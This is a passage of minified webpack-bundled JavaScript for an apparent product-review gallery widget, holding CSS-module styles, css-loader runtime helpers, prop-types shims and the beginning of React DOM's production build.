.RRPR_src-features-visual_marketing-styles__closeButton:hover{opacity:1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__narrow.RRPR_src-features-visual_marketing-styles__portrait{margin-top:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__buttonContainer{overflow:auto;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__nav_link{top:50%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder{height:auto;min-height:650px;position:relative;overflow:auto}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder .RRPR_src-features-visual_marketing-styles__reviewDetailHolder{margin-top:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__gallery_modal.RRPR_src-features-visual_marketing-styles__portrait .RRPR_src-features-visual_marketing-styles__detailImageHolder .RRPR_src-features-visual_marketing-styles__detailImageCanvas{height:auto;min-height:600px;width:100%;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton{z-index:10;border-radius:50%;border:none;top:13px;left:30px;padding:5px;position:absolute;cursor:pointer;opacity:.9;background-color:#fff}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton img{max-width:1.4em;max-height:1.4em;margin-top:2px;margin-right:1px;margin-left:1px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:hover{transition:background-color .5s ease;opacity:1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:active,.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailButton:focus{outline:none;border:none}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link{border:none;background:rgba(0,0,0,0);display:inline-block;border-radius:2em;cursor:pointer;z-index:10;position:absolute;transform:translateY(-50%);left:0;top:306px;padding:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link svg{height:46px;width:46px;max-height:100%;max-width:100%;overflow:hidden;pointer-events:none;vertical-align:bottom}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link svg g{color:#172b4d;fill:#fff}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link.RRPR_src-features-visual_marketing-styles__right{right:0;left:inherit}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:hover{transition:background-color .5s ease}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:hover svg g{color:#284a85}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:active,.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link:focus{outline:none;border:none}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__link{font-weight:700;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__link:hover{text-decoration:underline}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_grid_holder{min-height:400px;margin:1.5rem 3em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_grid{display:inline-block;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_holder{box-sizing:border-box;width:28vw;height:28vw;margin:1vw;display:inline-block;float:left;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageHolder{margin-left:0;margin-right:0;max-width:100%;top:0;border-radius:10px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__reviewDetailHolder{padding:30px 55px;position:relative}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__experienceIndicators{padding:25px 10px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas{background:#fff;height:600px;width:100%;border-radius:10px 10px 0 0;padding:0;overflow:hidden;background-size:cover;position:relative;top:0;z-index:0;display:flex}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNav{position:absolute;top:0;bottom:0;width:20%;z-index:10}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavLeft{left:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavRight{right:0}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavLeft:hover{background:#010101;background:-webkit-linear-gradient(to right, white, transparent);background:-o-linear-gradient(to right, white, transparent);background:-moz-linear-gradient(to right, white, transparent);background:linear-gradient(to right, white, transparent)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageCanvas .RRPR_src-features-visual_marketing-styles__imageNavRight:hover{background:#010101;background:-webkit-linear-gradient(to left, white, transparent);background:-o-linear-gradient(to left, white, transparent);background:-moz-linear-gradient(to left, white, transparent);background:linear-gradient(to left, white, transparent)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detail_image{max-width:100%;max-height:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_title{text-transform:uppercase;text-align:center;font-weight:500;padding-top:10px;padding-bottom:10px;font-size:1.6em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_body{line-height:1.7em;font-size:1.05em;color:#9d9ea1}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine{font-size:1em;text-align:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__user{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__seller{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detail_nav_holder{padding-bottom:15px;padding-top:5px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__loading img{display:block;max-width:5em;margin:1em auto}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade{opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade:hover{opacity:.5}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__fade_modal{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (min-width: 600px){.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__title{font-size:1.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__message{font-size:1em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__review_title{font-size:1em;text-align:left}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars{text-align:left;display:flex;justify-content:left;align-items:center}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div{margin-right:10px;margin-left:0;text-align:left;font-size:1.2em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__alignStars div.RRPR_src-features-visual_marketing-styles__review_date{margin-top:2px;font-size:.8em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__widget{max-width:300px}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget{max-width:400px;margin-top:.5em !important}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget .RRPR_src-features-visual_marketing-styles__thumbnail_grid{display:inline-block;width:100%}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__pr_widget .RRPR_src-features-visual_marketing-styles__thumbnail_holder{width:7em;height:7em;margin:.1em .5em !important;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__detailImageHolder{margin-left:18px;margin-right:18px;width:calc(100% - 32px)}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine{text-align:right;padding-top:.4em}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__user{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__byLine .RRPR_src-features-visual_marketing-styles__seller{font-weight:bold}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__thumbnail_holder{width:6em;height:6em;margin:.4em;cursor:pointer}.RRPR_src-features-visual_marketing-styles__galleryContainer .RRPR_src-features-visual_marketing-styles__nav_link{font-size:1em;display:inline-block;box-sizing:content-box;width:auto}}',""]),i.locals={carouselContainer:"RRPR_src-features-visual_marketing-styles__carouselContainer",carouselButton:"RRPR_src-features-visual_marketing-styles__carouselButton",scrollLeft:"RRPR_src-features-visual_marketing-styles__scrollLeft",scrollRight:"RRPR_src-features-visual_marketing-styles__scrollRight",playButton:"RRPR_src-features-visual_marketing-styles__playButton",showAllButton:"RRPR_src-features-visual_marketing-styles__showAllButton",carousel:"RRPR_src-features-visual_marketing-styles__carousel",padBottom:"RRPR_src-features-visual_marketing-styles__padBottom",thumbnail:"RRPR_src-features-visual_marketing-styles__thumbnail",carouselThumbnailHolder:"RRPR_src-features-visual_marketing-styles__carouselThumbnailHolder",carouselThumbnail:"RRPR_src-features-visual_marketing-styles__carouselThumbnail",carouselHeader:"RRPR_src-features-visual_marketing-styles__carouselHeader",fade:"RRPR_src-features-visual_marketing-styles__fade",galleryContainer:"RRPR_src-features-visual_marketing-styles__galleryContainer",gallery_modal:"RRPR_src-features-visual_marketing-styles__gallery_modal",spaceleft:"RRPR_src-features-visual_marketing-styles__spaceleft",title:"RRPR_src-features-visual_marketing-styles__title",message:"RRPR_src-features-visual_marketing-styles__message",reviewAvatarContainer:"RRPR_src-features-visual_marketing-styles__reviewAvatarContainer",alignStars:"RRPR_src-features-visual_marketing-styles__alignStars",review_date:"RRPR_src-features-visual_marketing-styles__review_date",reviewName:"RRPR_src-features-visual_marketing-styles__reviewName",verifiedBuyer:"RRPR_src-features-visual_marketing-styles__verifiedBuyer",reviewAvatar:"RRPR_src-features-visual_marketing-styles__reviewAvatar",narrow:"RRPR_src-features-visual_marketing-styles__narrow",close:"RRPR_src-features-visual_marketing-styles__close",closeButton:"RRPR_src-features-visual_marketing-styles__closeButton",portrait:"RRPR_src-features-visual_marketing-styles__portrait",buttonContainer:"RRPR_src-features-visual_marketing-styles__buttonContainer",nav_link:"RRPR_src-features-visual_marketing-styles__nav_link",detailImageHolder:"RRPR_src-features-visual_marketing-styles__detailImageHolder",reviewDetailHolder:"RRPR_src-features-visual_marketing-styles__reviewDetailHolder",detailImageCanvas:"RRPR_src-features-visual_marketing-styles__detailImageCanvas",detailButton:"RRPR_src-features-visual_marketing-styles__detailButton",right:"RRPR_src-features-visual_marketing-styles__right",link:"RRPR_src-features-visual_marketing-styles__link",thumbnail_grid_holder:"RRPR_src-features-visual_marketing-styles__thumbnail_grid_holder",thumbnail_grid:"RRPR_src-features-visual_marketing-styles__thumbnail_grid",thumbnail_holder:"RRPR_src-features-visual_marketing-styles__thumbnail_holder",experienceIndicators:"RRPR_src-features-visual_marketing-styles__experienceIndicators",imageNav:"RRPR_src-features-visual_marketing-styles__imageNav",imageNavLeft:"RRPR_src-features-visual_marketing-styles__imageNavLeft",imageNavRight:"RRPR_src-features-visual_marketing-styles__imageNavRight",detail_image:"RRPR_src-features-visual_marketing-styles__detail_image",review_title:"RRPR_src-features-visual_marketing-styles__review_title",review_body:"RRPR_src-features-visual_marketing-styles__review_body",byLine:"RRPR_src-features-visual_marketing-styles__byLine",user:"RRPR_src-features-visual_marketing-styles__user",seller:"RRPR_src-features-visual_marketing-styles__seller",detail_nav_holder:"RRPR_src-features-visual_marketing-styles__detail_nav_holder",loading:"RRPR_src-features-visual_marketing-styles__loading",fade_modal:"RRPR_src-features-visual_marketing-styles__fade_modal",widget:"RRPR_src-features-visual_marketing-styles__widget",pr_widget:"RRPR_src-features-visual_marketing-styles__pr_widget"};const o=i},"./node_modules/css-loader/dist/runtime/api.js":e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var r="",n=void 0!==t[5];return t[4]&&(r+="@supports (".concat(t[4],") {")),t[2]&&(r+="@media ".concat(t[2]," {")),n&&(r+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),r+=e(t),n&&(r+="}"),t[2]&&(r+="}"),t[4]&&(r+="}"),r})).join("")},t.i=function(e,r,n,a,s){"string"==typeof e&&(e=[[null,e,void 0]]);var i={};if(n)for(var o=0;o<this.length;o++){var l=this[o][0];null!=l&&(i[l]=!0)}for(var u=0;u<e.length;u++){var c=[].concat(e[u]);n&&i[c[0]]||(void 0!==s&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=s),r&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=r):c[2]=r),a&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=a):c[4]="".concat(a)),t.push(c))}},t}},"./node_modules/css-loader/dist/runtime/getUrl.js":e=>{"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},"./node_modules/css-loader/dist/runtime/noSourceMaps.js":e=>{"use strict";e.exports=function(e){return e[1]}},"./node_modules/prop-types/factoryWithThrowingShims.js":(e,t,r)=>{"use strict";var n=r("./node_modules/prop-types/lib/ReactPropTypesSecret.js");function a(){}function s(){}s.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,s,i){if(i!==n){var o=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw o.name="Invariant Violation",o}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:s,resetWarningCache:a};return r.PropTypes=r,r}},"./node_modules/prop-types/index.js":(e,t,r)=>{e.exports=r("./node_modules/prop-types/factoryWithThrowingShims.js")()},"./node_modules/prop-types/lib/ReactPropTypesSecret.js":e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"./node_modules/react-dom/cjs/react-dom.production.min.js":(e,t,r)=>{"use strict";var n=r("./node_modules/react/index.js"),a=r("./node_modules/scheduler/index.js");function s(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,o={};function l(e,t){u(e,t),u(e+"Capture",t)}function u(e,t){for(o[e]=t,e=0;e<t.length;e++)i.add(t[e])}var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},m={};function _(e,t,r,n,a,s,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=a,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=s,this.removeEmptyString=i}var y={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){y[e]=new _(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];y[t]=new _(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){y[e]=new _(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){y[e]=new _(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){y[e]=new _(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){y[e]=new _(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){y[e]=new _(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){y[e]=new _(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){y[e]=new _(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function R(e){return e[1].toUpperCase()}function h(e,t,r,n){var a=y.hasOwnProperty(t)?y[t]:null;(null!==a?0!==a.type:n||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,a,n)&&(r=null),n||null===a?function(e){return!!d.call(m,e)||!d.call(p,e)&&(f.test(e)?m[e]=!0:(p[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):a.mustUseProperty?e[a.propertyName]=null===r?3!==a.type&&"":r:(t=a.attributeName,n=a.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(a=a.type)||4===a&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,R);y[t]=new _(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){y[e]=new _(e,1,!1,e.toLowerCase(),null,!1,!1)})),y.xlinkHref=new _("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){y[e]=new _(e,1,!1,e.toLowerCase(),null,!0,!0)}));var v=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,b=Symbol.for("react.element"),w=Symbol.for("react.portal"),P=Symbol.for("react.fragment"),k=Symbol.for("react.strict_mode"),x=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),S=Symbol.for("react.context"),C=Symbol.for("react.forward_ref"),O=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),T=Symbol.for("react.memo"),j=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var A=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var z=Symbol.iterator;function D(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=z&&e[z]||e["@@iterator"])?e:null}var q,L=Object.assign;function I(e){if(void 0===q)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);q=t&&t[1]||""}return"\n"+q+e}var F=!1;function M(e,t){if(!e||F)return"";F=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(t){if(t&&n&&"string"==typeof t.stack){for(var a=t.stack.split("\n"),s=n.stack.split("\n"),i=a.length-1,o=s.length-1;1<=i&&0<=o&&a[i]!==s[o];)o--;for(;1<=i&&0<=o;i--,o--)if(a[i]!==s[o]){if(1!==i||1!==o)do{if(i--,0>--o||a[i]!==s[o]){var l="\n"+a[i].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}}while(1<=i&&0<=o);break}}}finally{F=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?I(e):""}function B(e){switch(e.tag){case 5:return I(e.type);case 16:return I("Lazy");case 13:return I("Suspense");case 19:return I("SuspenseList");case 0:case 2:case 15:return e=M(e.type,!1);case 11:return e=M(e.type.render,!1);case 1:return e=M(e.type,!0);default:return""}}function V(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case P:return"Fragment";case w:return"Portal";case x:return"Profiler";case k:return"StrictMode";case O:return"Suspense";case N:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case S:return(e.displayName||"Context")+".Consumer";case E:return(e._context.displayName||"Context")+".Provider";case C:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case T:return null!==(t=e.displayName||null)?t:V(e.type)||"Memo";case j:t=e._payload,e=e._init;try{return V(e(t))}catch(e){}}return null}function Q(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return V(t);case 8:return t===k?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function U(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function H(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function W(e){e._valueTracker||(e._valueTracker=function(e){var t=H(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var a=r.get,s=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){n=""+e,s.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function $(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=H(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function X(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function K(e,t){var r=t.checked;return L({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function Z(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=U(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Y(e,t){null!=(t=t.checked)&&h(e,"checked",t,!1)}function G(e,t){Y(e,t);var r=U(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,r):t.hasOwnProperty("defaultValue")&&ee(e,t.type,U(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function J(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function ee(e,t,r){"number"===t&&X(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var te=Array.isArray;function re(e,t,r,n){if(e=e.options,t){t={};for(var a=0;a<r.length;a++)t["$"+r[a]]=!0;for(r=0;r<e.length;r++)a=t.hasOwnProperty("$"+e[r].value),e[r].selected!==a&&(e[r].selected=a),a&&n&&(e[r].defaultSelected=!0)}else{for(r=""+U(r),t=null,a=0;a<e.length;a++){if(e[a].value===r)return e[a].selected=!0,void(n&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function ne(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(s(91));return L({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ae(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(s(92));if(te(r)){if(1<r.length)throw Error(s(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:U(r)}}function se(e,t){var r=U(t.value),n=U(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function oe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function le(e,t){return 